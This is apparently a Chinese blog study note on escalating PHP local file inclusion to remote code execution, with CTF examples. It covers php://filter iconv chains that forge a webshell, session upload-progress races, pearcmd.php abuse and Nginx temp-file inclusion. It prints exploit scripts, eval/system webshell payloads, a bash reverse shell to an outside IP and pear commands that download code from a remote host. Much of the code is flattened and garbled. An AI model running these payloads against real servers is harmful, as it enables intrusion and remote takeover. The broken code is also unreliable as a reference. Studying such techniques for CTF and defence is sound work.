已经遇到好几次关于LFI的巧妙构造的利用了,今天就一并学习一下
不觉得从LFI(Local File Inclusion)到RCE很酷吗?即便有些时候还需要满足一些条件
PHP LFI≈RCE ? ! include2shell
使用php://filter将任意文件转换成Webshell
前提:include可控,支持php://filter伪协议和convert.iconv
一些常见的过滤器就不在这里提起了,这里主要是利用各种convert.iconv的 Filter来转换字符集,从而将其转换成webshell
在php中,任何的 string 如果被允许了,就一定会在最前面回显,这将方便我们来利用这些字符
举个栗子:

1 php:// filter/convert.iconv.UTF8.CSISO2022KR/ resource=/etc/ passwd
convert.iconv.UTF8.CSISO2022KR 是个特殊的filter,它总是会在字符串前面生成 \x1b$)C
Base64 filter 在base64 filter中,只有A-Za-z0-9\/\=\+是能被接受,其他不被接受的字符就会自动被忽略
举个例子

1 2 3 4 5 <?php $a = "\x1b$)cq==" ; var_dump (base64_decode ($a ));
利用base64“宽松的解析”,我们可以进一步地从字符串中提取A-Za-z0-9\/\=\+,只需要base64_decode再base64_encode就可以了
1 2 3 4 <?php $a = "\x1b$)cq==" ; var_dump (base64_encode (base64_decode ($a )));
经过base64_decode再base64_encode后,依旧是保留了那些可以解析的字符(\x1b$)C变成C)

1 var_dump(file_get_contents("php://filter/convert .iconv.UTF8.CSISO2022KR/convert .base64-decode/convert .base64-encode/resource=data://,a"));
需要注意的是Windows下没有CSISO2022KR这一编码
由于一些字符编码长度原因,可能会吞掉了一些字符,但这影响不大,因为前面的才是我们所要构造的字符
利用这个特性可以绕过一些限制:谈一谈php://filter的妙用
convert.iconv filter 利用base64“宽松的解析”可以使我们提取出一些常见的字符
而通过各种convert.iconv的组合搭配可以构造产生自己想要的内容
比如字符8,我们可以使用convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2 来生成
1 var_dump(file_get_contents("php://filter/convert .iconv.UTF8.CSISO2022KR|convert .iconv.ISO2022KR.UTF16|convert .iconv.L6.UCS2/resource=data://,aaaaaaaaaaaaaaaa"));
同理,是不是就可以通过各种组合来生成我们需要的字符了呢
因为 base64 编码合法字符里面并没有尖括号<,不能通过以上方式直接产生 PHP 代码
但我们可以通过构造出一句话木马的base64编码,最后通过解码得到一句话木马,与此同时也可以去掉那些不可见的字符
上面的data://,aaaaaaaaaaaaaaaa的aaaaaaaaaaaaaaaa就是所包含文件的内容
效果和下面一样(1.php的内容是aaaaaaaaaaaaaaaa)
1 php:// filter/convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2/ resource=1 .php
之后我们就可以根据文本内容慢慢fuzz出我们想要的字符串了,当构造出一句话木马时,就可以将其包含进去,再传对应的参去执行命令就可以了
理论上只要编码规则用得好,其实无所谓文件内容是什么
那问题来了,万一可包含的文件内容是空的怎么办,没有字符让我们利用了吗?
别忘了开头所说的convert.iconv.UTF8.CSISO2022KR ,它总是会在字符串前面生成 \x1b$)C,相当于白给了我们这些字符\x1b$)C
所以只要它支持convert.iconv.UTF8.CSISO2022KR,即便文件内容为空,我们也可以构造出webshell出来
PHP_INCLUDE_TO_SHELL_CHAR_DICT 当你还在苦恼如何fuzz出webshell的字符串时,已经有人帮你把轮子造好了wupco/PHP_INCLUDE_TO_SHELL_CHAR_DICT
这里他已经帮我们利用convert.iconv.UTF8.CSISO2022KRfuzz出了几乎全部的可用字符
test.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 file_to_use = "/etc/passwd" //将"/etc/passwd" 改成实际环境中可以包含的文件"PD9waHAgZXZhbCgkX0dFVFsxXSk7Pz5h" //这里就是你包含的内容的base64编码"convert.iconv.UTF8.CSISO2022KR|" "convert.base64-encode|" "convert.iconv.UTF8.UTF7|" for c in base64_payload[::-1 ]:open ('./res/' +(str (hex (ord (c)))).replace("0x" ,"" )).read() + "|" "convert.base64-decode|" "convert.base64-encode|" "convert.iconv.UTF8.UTF7|" "convert.base64-decode" f"php://filter/{filters} /resource={file_to_use} " with open ('test.php' ,'w' ) as f:'<?php echo file_get_contents("' +final_payload+'");?>' )print (final_payload)
然后运行就能生成payload了
那它生成的paylaod包含环境不支持的编码方式,就需要自己去fuzzer.php文件fuzz出自己的payload了
关于fuzzer.php的使用:问题请教 · Issue #1 · wupco/PHP_INCLUDE_TO_SHELL_CHAR_DICT
但它这个fuzzer.php好像始终是使用的convert.iconv.UTF8.CSISO2022KR,也就是说如果连convert.iconv.UTF8.CSISO2022KR也被ban了,只能我们亲自去fuzz构造了
某些字符集在某些系统并不支持,比如Ubuntu18.04,幸运的是,php官方带apache的镜像是Debain,运行上面的脚本没有任何问题
条件竞争session包含 这个就比较常见了。
在PHP 5.4 以后就有了session.upload_progress ,且默认环境下 on,意味着只要是默认条件下,都可以利用该方法Get Shell
1 2 3 4 5 session.upload_progress.enabled = on // enabled=on表示upload_progress功能开始,也意味着当浏览器向服务器上传一个文件时,php将会把此次文件上传的详细信息(如上传时间、上传进度等)存储在session当中 ;"upload_progress_" // 将表示为session中的键名"PHP_SESSION_UPLOAD_PROGRESS" // 当它出现在表单中,php将会报告上传进度,而且它的值可控!!!// 这个选项默认值为off,表示我们对Cookie中sessionid可控!!!/var/ lib/php/ sessions // session的存贮位置,默认还有一个 /tmp/ 目录
因此我们可以条件竞争包含session,利用session.upload_progress将恶意语句写入session文件,从而包含session文件
PHP 默认会把 Session 写在以下三个目录的其中之一:
1 2 3 /var/ lib/php/ sessions/sess_{sess_id}/var/ lib/php/ session/sess_{sess_id}/tmp/ sess_{sess_id}
当一个试不通的时候,换一个就好了
payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import requestsimport threadingimport sys'yu22x' "http://a8f01e6b-e9e9-4a3c-8585-f26b34dcdcbc.challenge.ctf.show/" 'http://a8f01e6b-e9e9-4a3c-8585-f26b34dcdcbc.challenge.ctf.show?file=/tmp/sess_' +sess'PHP_SESSION_UPLOAD_PROGRESS' :'<?php eval($_POST[1]);?>' '1' :'system("cat f*");' 'file' :'abc' 'PHPSESSID' : sessdef write ():while True :def read ():while True :if 'ctfshow{' in r.text: print (r.text)for t in threads:
反弹shell:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import grequests'meowmeow' f'/tmp/sess_{sess_name} ' 'http://127.0.0.1:7788/index.php' "f" '''system("bash -c 'bash -i >& /dev/tcp/172.23.0.1/443 0>&1'");''' while True :'f' : "A" *0xffff },'PHP_SESSION_UPLOAD_PROGRESS' : f"pwned:<?php {code} ?>" },'PHPSESSID' : sess_name}),f"{base_url} ?{param} ={sess_path} " )]map (req)if "pwned" in result[1 ].text:print (result[1 ].text)break
pearcmd.php🍐 使用条件: pecl是PHP中用于管理扩展而使用的命令行工具,而pear是pecl依赖的类库。在7.3及以前 ,pecl/pear是默认安装的;在7.4及以后 ,需要我们在编译PHP的时候指定--with-pear才会安装。
不过,在Docker任意版本镜像中,pcel/pear都会被默认安装,安装的路径在/usr/local/lib/php,并且php.ini当中 register_argc_argv=On需要开启(默认状态下是On的)
php官方的镜像确实如上面所说,但是如果是使用apt install php下载的php(据Smity师傅所言,大多数ctf docker的制作方式都是这个),那么这个环境就和上面提到有两个不同:
pearcmd.php在/usr/share/php/pearcmd.php
register_argc_argv在php.ini中默认关闭
pearcmd.php 默认大多数在下面两个路径其中之一:
1 2 /usr/ local/lib/ php/pearcmd.php/usr/ share/pear/ pearcmd.php
pear会在pearcmd.php获取命令行参数
1 2 3 4 5 6 7 8 9 PEAR_Command ::setFrontendType ('CLI' );$all_commands = PEAR_Command ::getCommands ();$argv = Console_Getopt ::readPHPArgv ();if (php_sapi_name () != 'cli' && isset ($argv [1 ]) && $argv [1 ] == '--' ) {unset ($argv [1 ]);$argv = array_values ($argv );
而pear获取命令行参数在readPHPArgv()中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public static function readPHPArgv ( {global $argv ;if (!is_array ($argv )) {if (!@is_array ($_SERVER ['argv' ])) {if (!@is_array ($GLOBALS ['HTTP_SERVER_VARS' ]['argv' ])) {$msg = "Could not read cmd args (register_argc_argv=Off?)" ;return PEAR::raiseError ("Console_Getopt: " . $msg );return $GLOBALS ['HTTP_SERVER_VARS' ]['argv' ];return $_SERVER ['argv' ];return $argv ;
这里会先尝试$argv,如果不存在再尝试$_SERVER['argv'],后者我们可通过query-string控制。也就是说,我们通过Web访问了pear命令行的功能,且能够控制命令行的参数–>$_SERVER['argv']可控
argv通过query_string取值,并通过+作为分割符
pear中有三个可以利用的参数,config-create,一个install还有用过download
config-create 1 /?f ile=/usr/local /lib/php /pearcmd.php&+config-create+/ <?= @eval ($_GET ['cmd' ]);die()?> +/tmp/test .php
最后使用burp发包,避免尖括号会被url编码
多加了一个die,防止多个输出
getshell:
1 ?file =../../ ../../ ../../ ../tmp/ test.php&cmd=whoami
使用pear -c file -d foo=bar -s达到同样的写配置文件的目的(最后那个+好像可以忽略)
1 /?file=/u sr/local/ lib/php/ pearcmd.php&+-c+/tmp/ shell.php+-d+man_dir=<?eval($_POST [0 ]);?>+-s+
download 1 /?file=/u sr/local/ lib/php/ pearcmd.php&+download+http:// vps/1 .php
直接下载vps的1.php到web目录
install 1 /?file=/u sr/local/ lib/php/ pearcmd.php&+install+http:// vps/1 .php
下载vps的1.php到/tmp/pear/download/1.php,回显能看到
pearcmd bypass 如果pearcmd关键词被ban怎么半,其实可以用peclcmd.php作为平替,在这个php文件当中其实就是引入了pearcmd.php
1 2 3 4 5 6 7 8 9 if ('/www/server/php/52/lib/php' != '@' .'include_path' .'@' ) {ini_set ('include_path' , '/www/server/php/52/lib/php' );$raw = false ;else {$raw = true ;define ('PEAR_RUNTYPE' , 'pecl' );require_once 'pearcmd.php' ;
Nginx 产生临时文件 利用流程
让后端 php 请求一个过大的文件
Fastcgi 返回响应包过大,导致 Nginx 需要产生临时文件进行缓存
虽然 Nginx 删除了/var/lib/nginx/fastcgi下的临时文件,但是在 /proc/pid/fd/ 下我们可以找到被删除的文件
遍历 pid 以及 fd ,使用多重链接绕过 PHP 包含策略完成 LFI
/var/lib/nginx/fastcgi 目录是 Nginx 的默认http-fastcgi-temp-path,意味着我们可能通过 Nginx 来产生一些文件,并且通过一些搜索我们知道这些临时文件格式是: /var/lib/nginx/fastcgi/x/y/0000000yx
网上找的 现成的exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 import sys, threading, requestsf'http://{sys.argv[1 ]} :{sys.argv[2 ]} /index.php' 'name' : 'cfile' ,'value' : '/proc/cpuinfo' 'processor' )'name' : 'cfile' ,'value' : '/proc/sys/kernel/pid_max' int (r.text)print (f'[*] cpus: {cpus} ; pid_max: {pid_max} ' )for pid in range (pid_max):'name' : 'cfile' ,'value' : f'/proc/{pid} /cmdline' if b'nginx: worker process' in r.content:print (f'[*] nginx worker found: {pid} ' )if len (nginx_workers) >= cpus:break False def uploader ():print ('[+] starting uploader' )while not done:'<?php system($_GET["c"]); /*' + 16 *1024 *'A' )for _ in range (16 ):def bruter (pid ):global donewhile not done:print (f'[+] brute loop restarted: {pid} ' )for fd in range (4 , 32 ):f'/proc/self/fd/{pid} /../../../{pid} /fd/{fd} ' 'name' : 'cfile' ,'value' : f,'c' : f'id' if 'uid' in r.text:print (f'[!] {f} : {r.text} ' )True for pid in nginx_workers:
使用:
1 python3 test.py 123.123.123.123 80
详细的解析可以看:LFI的那些奇技淫巧 - 枫のBlog
参考: hxp CTF 2021 - The End Of LFI? - 跳跳糖
Advanced Local File Inclusion to RCE in 2022 – Steven Meow’s Blog 🐱
LFI 新姿势学习
关于pearcmd利用总结 | Y4tacker’s Blog
https://goodapple.top/archives/968